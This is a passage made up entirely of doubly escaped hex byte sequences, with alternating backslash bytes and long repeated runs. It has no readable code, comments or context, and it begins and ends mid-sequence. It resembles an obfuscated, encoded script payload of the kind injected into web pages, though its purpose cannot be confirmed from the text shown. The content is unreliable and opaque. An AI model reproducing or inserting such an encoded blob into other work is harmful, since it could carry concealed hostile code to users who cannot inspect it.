x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x